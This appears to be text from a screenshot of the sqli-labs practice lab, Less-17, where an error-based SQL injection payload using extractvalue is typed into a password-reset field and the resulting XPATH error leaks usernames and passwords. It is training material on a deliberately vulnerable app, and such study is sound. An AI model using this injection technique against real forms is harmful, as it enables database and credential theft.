 不安全 http://sqli-labs:8989/Less-17/
[PASSWORD RESET]
Dhakkan
User Name : admin
New Password : ' or extractvalue(1,(select
Submit
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'
SUCCESSFULLY